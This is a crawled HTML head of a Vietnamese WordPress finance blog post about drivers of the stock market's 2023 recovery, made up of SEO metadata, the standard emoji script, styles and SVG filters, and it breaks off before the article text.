

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/
body_size: 16120
content:
<!doctype html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Động lực phục hồi của chứng khoán Việt Nam trong năm 2023</title>
	<meta name="description" content="Chứng khoán Việt Nam trong năm vừa qua rất nhiều biến động, thị trường lên xuống khiến nhiều nhà đầu tư thất bại" />
	<link rel="canonical" href="https://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Động lực phục hồi của chứng khoán Việt Nam trong năm 2023" />
	<meta property="og:description" content="Chứng khoán Việt Nam trong năm vừa qua rất nhiều biến động, thị trường lên xuống khiến nhiều nhà đầu tư thất bại" />
	<meta property="og:url" content="http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/" />
	<meta property="og:site_name" content="Bàn chuyện đầu tư" />
	<meta property="article:published_time" content="2023-01-02T12:51:48+00:00" />
	<meta property="og:image" content="http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-forex-phai-sinh-hang-hoa.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sơn Tùng" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Sơn Tùng" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/#article","isPartOf":{"@id":"http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/"},"author":{"name":"Sơn Tùng","@id":"http://banchuyendautu.com/#/schema/person/8e043dc079e0ba20ab8b9011056f6e2b"},"headline":"Động lực phục hồi của chứng khoán Việt Nam trong năm 2023","datePublished":"2023-01-02T12:51:48+00:00","dateModified":"2023-01-02T12:51:48+00:00","mainEntityOfPage":{"@id":"http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/"},"wordCount":1183,"commentCount":0,"publisher":{"@id":"http://banchuyendautu.com/#organization"},"image":{"@id":"http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/#primaryimage"},"thumbnailUrl":"http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-forex-phai-sinh-hang-hoa.jpeg","keywords":["chứng khoán","đầu tư","tài chính"],"articleSection":["CHỨNG KHOÁN","THỊ TRƯỜNG TÀI CHÍNH"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/#respond"]}]},{"@type":"WebPage","@id":"http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/","url":"http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/","name":"Động lực phục hồi của chứng khoán Việt Nam trong năm 2023","isPartOf":{"@id":"http://banchuyendautu.com/#website"},"primaryImageOfPage":{"@id":"http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/#primaryimage"},"image":{"@id":"http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/#primaryimage"},"thumbnailUrl":"http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-forex-phai-sinh-hang-hoa.jpeg","datePublished":"2023-01-02T12:51:48+00:00","dateModified":"2023-01-02T12:51:48+00:00","description":"Chứng khoán Việt Nam trong năm vừa qua rất nhiều biến động, thị trường lên xuống khiến nhiều nhà đầu tư thất bại","breadcrumb":{"@id":"http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/#primaryimage","url":"http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-forex-phai-sinh-hang-hoa.jpeg","contentUrl":"http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-forex-phai-sinh-hang-hoa.jpeg","width":800,"height":500,"caption":"Thị trường chứng khoán Việt Nam"},{"@type":"BreadcrumbList","@id":"http://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"http://banchuyendautu.com/"},{"@type":"ListItem","position":2,"name":"Động lực phục hồi của chứng khoán Việt Nam trong năm 2023"}]},{"@type":"WebSite","@id":"http://banchuyendautu.com/#website","url":"http://banchuyendautu.com/","name":"Bàn chuyện đầu tư","description":"Những câu chuyện về tài chính và đầu tư mới nhất, bổ ích nhất","publisher":{"@id":"http://banchuyendautu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://banchuyendautu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"http://banchuyendautu.com/#organization","name":"Bàn chuyện đầu tư","url":"http://banchuyendautu.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"http://banchuyendautu.com/#/schema/logo/image/","url":"http://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-2.png","contentUrl":"http://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-2.png","width":150,"height":150,"caption":"Bàn chuyện đầu tư"},"image":{"@id":"http://banchuyendautu.com/#/schema/logo/image/"}},{"@type":"Person","@id":"http://banchuyendautu.com/#/schema/person/8e043dc079e0ba20ab8b9011056f6e2b","name":"Sơn Tùng","image":{"@type":"ImageObject","inLanguage":"vi","@id":"http://banchuyendautu.com/#/schema/person/image/","url":"http://0.gravatar.com/avatar/931e2de9516af0830fe79a9506c660f3?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/931e2de9516af0830fe79a9506c660f3?s=96&d=mm&r=g","caption":"Sơn Tùng"},"url":"http://banchuyendautu.com/author/tungson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bàn chuyện đầu tư &raquo;" href="https://banchuyendautu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bàn chuyện đầu tư &raquo;" href="https://banchuyendautu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bàn chuyện đầu tư &raquo; Động lực phục hồi của chứng khoán Việt Nam trong năm 2023 Dòng phản hồi" href="https://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/banchuyendautu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="https://banchuyendautu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ez-icomoon-css' href="https://banchuyendautu.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.34" type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href="https://banchuyendautu.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.34" type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
</style>
<link rel='stylesheet' id='font-awesome-v5-css' href="https://banchuyendautu.com/wp-content/themes/covernews/assets/font-awesome-v5/css/fontawesome-all.min.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href="https://banchuyendautu.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href="https://banchuyendautu.com/wp-content/themes/covernews/assets/slick/css/slick.css?ver=6.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href="https://banchuyendautu.com/wp-content/themes/covernews/style.css?ver=3.3.1" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href="https://banchuyendautu.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0" type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href="https://banchuyendautu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.4.2" type='text/css' media='all' />
<script type='text/javascript' src="https://banchuyendautu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id='jquery-core-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://banchuyendautu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://banchuyendautu.com/wp-json/wp/v2/posts/404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banchuyendautu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://banchuyendautu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel='shortlink' href="https://banchuyendautu.com/?p=404" />
<link rel="alternate" type="application/json+oembed" href="https://banchuyendautu.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbanchuyendautu.com%2Fdong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://banchuyendautu.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbanchuyendautu.com%2Fdong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023%2F&#038;format=xml" />
<link rel="pingback" href="https://banchuyendautu.com/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .site-branding .site-title {
                font-size: 48px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    @media (min-width: 768px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 730px;
            }
        }
        @media (min-width: 992px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 950px;
            }
        }
        @media only screen and (min-width: 1401px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1180px;
            }
        }
        @media only screen and (min-width: 1200px) and (max-width: 1400px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1160px;
            }
        }
        @media (min-width: 1680px){            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1580px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <link rel="icon" href="https://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-3-180x180.png" />
<meta name="msapplication-TileImage" content="http://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-3-270x270.png" />
</head>

<body class="post-template-default single single-post postid-404 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default single-content-mode-default header-image-default align-content-left elementor-default elementor-kit-179">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: 